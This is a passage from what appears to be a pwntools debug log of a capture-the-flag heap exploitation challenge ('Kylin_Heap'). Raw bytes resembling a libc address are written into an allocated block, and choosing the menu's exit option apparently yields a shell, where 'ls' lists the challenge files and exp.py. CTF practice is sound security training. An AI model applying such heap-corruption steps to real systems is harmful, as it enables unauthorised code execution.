 b'1\n'
[DEBUG] Received 0x42 bytes:
    b'Enter the size of the block you wish to summon (1 to 1280 bytes): '
[DEBUG] Sent 0x4 bytes:
    b'512\n'
[DEBUG] Received 0x44 bytes:
    b'Block [11] has been summoned. Enter its contents (up to 512 bytes):\n'
[DEBUG] Sent 0x9 bytes:
    00000000  81 1c 44 fa  9e 7f 00 00  0a                        │··D·│····│·│
    00000009
[*] Switching to interactive mode
[DEBUG] Received 0x1b5 bytes:
    b'The block is now filled with your knowledge. Proceed to your next task.\n'
    b'\n'
    b'=== Memory Control Menu ===\n'
    b'1. Summon a new block of memory to store your knowledge.\n'
    b'2. Erase a memory block, letting it vanish from existence.\n'
    b'3. Modify an existing memory block, rewriting its story.\n'
    b'4. Reveal the contents of a memory block, uncovering its secrets.\n'
    b'5. Exit the realm, relinquishing your hold over all memory blocks.\n'
    b'What will you do, adventurer? '
The block is now filled with your knowledge. Proceed to your next task.

=== Memory Control Menu ===
1. Summon a new block of memory to store your knowledge.
2. Erase a memory block, letting it vanish from existence.
3. Modify an existing memory block, rewriting its story.
4. Reveal the contents of a memory block, uncovering its secrets.
5. Exit the realm, relinquishing your hold over all memory blocks.
What will you do, adventurer? $ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x199 bytes:
    b'Invalid choice! Be mindful of your actions.\n'
    b'\n'
    b'=== Memory Control Menu ===\n'
    b'1. Summon a new block of memory to store your knowledge.\n'
    b'2. Erase a memory block, letting it vanish from existence.\n'
    b'3. Modify an existing memory block, rewriting its story.\n'
    b'4. Reveal the contents of a memory block, uncovering its secrets.\n'
    b'5. Exit the realm, relinquishing your hold over all memory blocks.\n'
    b'What will you do, adventurer? '
Invalid choice! Be mindful of your actions.

=== Memory Control Menu ===
1. Summon a new block of memory to store your knowledge.
2. Erase a memory block, letting it vanish from existence.
3. Modify an existing memory block, rewriting its story.
4. Reveal the contents of a memory block, uncovering its secrets.
5. Exit the realm, relinquishing your hold over all memory blocks.
What will you do, adventurer? $ 5
[DEBUG] Sent 0x2 bytes:
    b'5\n'
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0xdf bytes:
    b'Heap\t  Heap.til\n'
    b'Heap.i64  Kylin_Heap_926f6893c73e8c07c7b044cc0d8fd462.zip\n'
    b'Heap.id0  Kylin_Heap_926f6893c73e8c07c7b044cc0d8fd462.zip:Zone.Identifier\n'
    b'Heap.id1  exp.py\n'
    b'Heap.id2  ld-2.31.so\n'
    b'Heap.nam  libc-2.31-0kylin9.2k0.2.so\n'
Heap      Heap.til
Heap.i64  Kylin_Heap_926f6893c73e8c07c7b044cc0d8fd462.zip
Heap.id0  Kylin_Heap_926f6893c73e8c07c7b044cc0d8fd462.zip:Zone.Identifier
Heap.id1  exp.py
Heap.id2  ld-2.31.so
Heap.nam  libc-2.31-0kylin9.2k0.2.so
$
[0] 0:python3* "DESKTOP-6B71JP4" 08:48 09-Sep-24